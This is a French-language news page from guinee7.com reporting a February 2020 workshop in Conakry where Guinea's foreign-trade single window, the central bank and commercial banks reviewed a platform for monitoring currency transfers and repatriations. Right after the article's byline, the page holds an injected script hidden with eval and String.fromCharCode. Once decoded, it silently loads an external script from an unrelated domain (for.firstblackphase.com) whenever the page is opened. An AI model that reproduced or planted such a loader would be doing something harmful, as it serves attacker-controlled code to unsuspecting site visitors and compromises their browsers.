https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										
<p>Un atelier de validation des
fonctions bancaires en République de Guinée s&rsquo;est ouvert, ce jeudi 6 février à
Conakry. Il est organisé par le Guichet unique du commerce extérieur de Guinée
(GUCEG). Des cadres de la banque centrale, des banques commerciales de la place
et les responsables du GUCEG vont échanger sur la gestion des transferts de devises
; la gestion des rapatriements de devises ; et la gestion des paiements liés
aux transactions commerciales. </p>



<p>Pour Anselme Kamara,
directeur de projet, « c&rsquo;est un atelier de travail avec les banques. C&rsquo;est
pour leur présenter l&rsquo;ensemble des fonctionnalités qu&rsquo;on souhaite mettre en
place à la disposition de la banque centrale et les banques commerciales et
qu&rsquo;on puisse les valider ensemble », a-t-il expliqué. Avant de poursuivre&nbsp;:
« comme vous le savez, dans toute transaction commerciale de l&rsquo;importation
et de l&rsquo;exportation il y a des flux financiers qui sont mis en jeux. Mais ici
c&rsquo;est l&rsquo;intérêt de pouvoir mettre à disposition des autorités et des banques,
un suivi plus efficace pour éradiquer ce flux financier pour qu&rsquo;on puisse
garantir l&rsquo;efficacité des transactions sans risque ». </p>



<p>« Une fois que les
fonctionnalités validées avec les banques commerciales et la banque centrale il
y a une seconde étape qui consacrera notamment à faire ce même exercice avec
les opérateurs économiques pour donner l&rsquo;approche d&rsquo;explication et de
compréhension pour qu&rsquo;ils puissent s&rsquo;approprier au mieux l&rsquo;outil, (&#8230;) »,
a-t-il renchéri. </p>



<p>M. Taiwo Razaki Hamed,
directeur des opérations du guichet unique du commerce extérieur, quant à lui,
a expliqué qu&rsquo;au niveau du guichet unique, ils évoluent de façon modulaire.
« Aujourd&rsquo;hui, il est question de valider l&rsquo;approche que nous proposons aux
banques pour pouvoir faire les transferts et les rapatriements des devises au
niveau de la Guinée. C&rsquo;est dans ce cadre là que nous avons invité l&rsquo;ensemble
des banques et la banque centrale pour venir voir notre approche et qu&rsquo;on
valide ensemble cette approche là et au besoin l&rsquo;amender pour que cela soit bénéfique
pour chacun des acteurs.&nbsp; À l&rsquo;issue de
cet élément de validation, c&rsquo;est de mettre à la disposition des banques des outils
qui les permettront de mieux cadrer les flux financiers au niveau de
l&rsquo;importation et de l&rsquo;exportation en Guinée », a-t-il ajouté. </p>



<p>Pour sa part, M. Sékou Kandé,
un des représentants de la Banque centrale de la République de Guinée à cet
atelier soutient que : « nous banque centrale&nbsp;; nous attendons des
banques commerciales une adhésion, un accompagnement de nos importateurs pour
faciliter d&rsquo;abord les importations au niveau et essayer de mettre plus de
transparence dans le paiement. Ce qui peut faciliter beaucoup plus
l&rsquo;amélioration des recettes au niveau des douanes qui permettra à l&rsquo;État à coup
sûr de trouver les solutions au problème des Guinéens », a-t-il laissé
entendre tout en précisant que sur la plateforme présentée, il y a des points
sur lesquels il souhaite faire des amendements. </p>



<p>« D&rsquo;abord nous trouvons
que la plateforme est un peu lourde et nous avons à faire à une population qui
dans l&rsquo;essentiel n&rsquo;est pas lettrée. Lorsque nous demandons à des importateurs
que ça soit eux qui fassent la première déclaration sur la plateforme ça risque
d&rsquo;être plus complexe. Nous allons trouver une méthode plus simple plus souple,
si possible si les banques commerciales peuvent prendre la relève à la place
des importateurs&nbsp;; ça serait plus normal (&#8230;) », a mentionné M. Sékou
Kandé. </p>



<p><strong>Bhoye Barry pour guinee7.com</strong> </p>



<p><strong>00224 628 705 199</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-105604462-78435-692f8b5d8e04c' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=105604462&amp;post_id=78435&amp;origin=www.guinee7.com&amp;obj_id=105604462-78435-692f8b5d8e04c' data-name='like-post-frame-105604462-78435-692f8b5d8e04c' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.guinee7.com/tag/banque/" rel="tag">Banque</a><a href="https://www.guinee7.com/tag/centrale/" rel="tag">centrale</a><a href="https://www.guinee7.com/tag/commerce/" rel="tag">commerce</a><a href="https://www.guinee7.com/tag/exterieur/" rel="tag">extérieur</a><a href="https://www.guinee7.com/tag/guichet/" rel="tag">guichet</a><a href="https://www.guinee7.com/tag/plateforme/" rel="tag">plateforme</a><a href="https://www.guinee7.com/tag/unique/" rel="tag">unique</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier&url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier&body=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&title=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.guinee7.com/author/traoreguinee7/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guinee7.com/author/traoreguinee7/"><span class="post-author-name">Guinee7.com</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="http://guinee7.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Précédent				</p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2020/02/06/le-fmi-suspend-ses-missions-en-guinee-voici-pourquoi/" rel="prev">Le FMI suspend ses missions en Guinée: Voici pourquoi&#8230;</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Suivant <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2020/02/06/elections-du-1er-mars-prochain-le-rrd-revient-dans-le-processus-rien-que-pour-les-legislatives/" rel="next">Élections du 1er mars prochain : Le RRD revient dans le processus rien que pour les législatives</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 multi-tab">

					<a href="#relatedposts_876576858_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_876576858_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_876576858_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_876576858_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-123910 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Commerce. La ministre Fatima Camara et la CCIAG lancent une tournée nationale de remise des nouveaux sièges préfectoraux" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251118-WA0062.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251118-WA0062-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251118-WA0062-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251118-WA0062-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251118-WA0062-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251118-WA0062-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG-20251118-WA0062.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/11/18/commerce-la-ministre-fatima-camara-et-la-cciag-lancent-une-tournee-nationale-de-remise-des-nouveaux-sieges-prefectoraux/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/11/18/commerce-la-ministre-fatima-camara-et-la-cciag-lancent-une-tournee-nationale-de-remise-des-nouveaux-sieges-prefectoraux/" title="Commerce. La ministre Fatima Camara et la CCIAG lancent une tournée nationale de remise des nouveaux sièges préfectoraux">
			<span class="post-title">
				Commerce. La ministre Fatima Camara et la CCIAG lancent une tournée nationale de&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-123169 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Essence contre or : le commerce fou de la pénurie à Siguiri" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/taxi-moto-siguiri.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;800&quot;:&quot;taxi-moto-siguiri.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/10/23/essence-contre-or-le-commerce-fou-de-la-penurie-a-siguiri/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/10/23/essence-contre-or-le-commerce-fou-de-la-penurie-a-siguiri/" title="Essence contre or : le commerce fou de la pénurie à Siguiri">
			<span class="post-title">
				Essence contre or : le commerce fou de la pénurie à Siguiri			</span>
	</a>
	</p></div>
</div >
<div  class="post-121070 type-post format-video has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span></div>			<a  title="Je contribue au développement de ma commune, je paie la CFU (Toma)" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/08/CFU-Toma.png?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CFU-Toma-86x64.png&quot;,&quot;210&quot;:&quot;CFU-Toma-210x136.png&quot;,&quot;279&quot;:&quot;CFU-Toma-279x220.png&quot;,&quot;357&quot;:&quot;CFU-Toma-357x210.png&quot;,&quot;750&quot;:&quot;CFU-Toma-750x413.png&quot;,&quot;800&quot;:&quot;CFU-Toma.png&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/08/22/je-contribue-au-developpement-de-ma-commune-je-paie-la-cfu-toma/"></a>
			<span class="format-icon format-video"><i class="fa fa-play"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/08/22/je-contribue-au-developpement-de-ma-commune-je-paie-la-cfu-toma/" title="Je contribue au développement de ma commune, je paie la CFU (Toma)">
			<span class="post-title">
				Je contribue au développement de ma commune, je paie la CFU (Toma)			</span>
	</a>
	</p></div>
</div >
<div  class="post-119911 type-post format-video has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span></div>			<a  title="Je contribue au développement de ma commune, je paie la CFU (Français)" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/07/CFU-Une-Francais.png?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CFU-Une-Francais-86x64.png&quot;,&quot;210&quot;:&quot;CFU-Une-Francais-210x136.png&quot;,&quot;279&quot;:&quot;CFU-Une-Francais-279x220.png&quot;,&quot;357&quot;:&quot;CFU-Une-Francais-357x210.png&quot;,&quot;750&quot;:&quot;CFU-Une-Francais-750x430.png&quot;,&quot;1315&quot;:&quot;CFU-Une-Francais.png&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/08/21/je-contribue-au-developpement-de-ma-commune-je-paie-la-cfu-francais/"></a>
			<span class="format-icon format-video"><i class="fa fa-play"></i></span>		</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/08/21/je-contribue-au-developpement-de-ma-commune-je-paie-la-cfu-francais/" title="Je contribue au développement de ma commune, je paie la CFU (Français)">
			<span class="post-title">
				Je contribue au développement de ma commune, je paie la CFU (Français)			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1626090876 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[78435],"ignore_sticky_posts":1,"post_status":["publish","private"],"tag__in":[293,1623,425,4834,720,13565,722],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c1c27c9"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1626090876"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1626090876" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_876576858_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_876576858_2">
			<script>var bs_deferred_loading_bsd_relatedposts_876576858_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a1f1e14"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tulfd-15" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-119279-1076286423" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="119279" data-type="image"><a itemprop="url" class="tulfd-link" href="https://www.anafic-gn.org/2025/06/17/la-guinee-accueille-le-colloque-international-et-lassemblee-generale-du-riafco-du-24-au-25-juin-2025-a-conakry/" target="_blank" ><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2025/06/Banniere-820pxx312px.gif" alt="COLLOQUE" /></a></div></div></div><div id="tulfd-14" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-118307-1575876026" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="118307" data-type="image"><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-09.28.53.jpeg" alt="agb2a" /></div></div></div><div id="tulfd-12" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-102040-764675253" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102040" data-type="image"><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2024/11/Banniere-CBG.gif" alt="- Publicité -" /><p class='tulfd-caption tulfd-caption-below'>- Publicité -</p></div></div></div><div id="tulfd-11" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-111258-1233580566" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="111258" data-type="image"><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-14-at-06.24.02.jpeg" alt="Reussite" /></div></div></div><div id="tulfd-10" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-109832-1923342261" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="109832" data-type="image"><a itemprop="url" class="tulfd-link" href="https://www.facebook.com/Fapgazguinee?mibextid=LQQJ4d" target="_blank" ><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2024/04/annonce-guinee114-fapgaz-e1712623907444.jpeg" alt="bambino" /></a></div></div></div><div id="tulfd-9" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-108458-1679984624" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="108458" data-type="image"><a itemprop="url" class="tulfd-link" href="https://www.facebook.com/ammak.store?mibextid=ZbWKwL" target="_blank" ><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-20-at-17.38.39.jpeg" alt="AMMAK STORE" /></a></div></div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-93">

		
							<a href="https://www.guinee7.com/category/annonces/" class="main-link">
							<span class="h-text main-term-93">
								 Annonces & Communiqués							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-93 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-123926 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="METFPE : avis d&rsquo;appel d&rsquo;offres" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2023/03/enseignement-technique-Logo.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;enseignement-technique-Logo-86x64.jpeg&quot;,&quot;210&quot;:&quot;enseignement-technique-Logo-210x136.jpeg&quot;,&quot;696&quot;:&quot;enseignement-technique-Logo.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/19/metfpe-avis-dappel-doffres/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/19/metfpe-avis-dappel-doffres/" class="post-url post-title">
			METFPE : avis d&rsquo;appel d&rsquo;offres		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-19T13:04:02+00:00">19 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123761 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="La Guinée traverse des épreuves, mais l’espoir demeure" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/Djiba-Diakite-et-Diawara.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Djiba-Diakite-et-Diawara-86x64.jpg&quot;,&quot;210&quot;:&quot;Djiba-Diakite-et-Diawara-210x136.jpg&quot;,&quot;800&quot;:&quot;Djiba-Diakite-et-Diawara.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/13/la-guinee-traverse-des-epreuves-mais-lespoir-demeure/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/13/la-guinee-traverse-des-epreuves-mais-lespoir-demeure/" class="post-url post-title">
			La Guinée traverse des épreuves, mais l’espoir demeure		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-13T03:16:10+00:00">13 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
